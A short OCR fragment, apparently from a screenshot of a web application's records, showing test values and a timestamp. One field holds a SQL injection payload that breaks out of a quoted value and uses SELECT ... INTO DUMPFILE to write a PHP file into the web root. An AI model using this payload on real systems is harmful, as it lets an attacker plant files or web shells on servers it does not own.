
test', chamada=(SELECT
0x414141 INTO DUMPFILE
'/var/www/html/k.php'),
texto='test
test
2026-07-16 05:02:49
1
test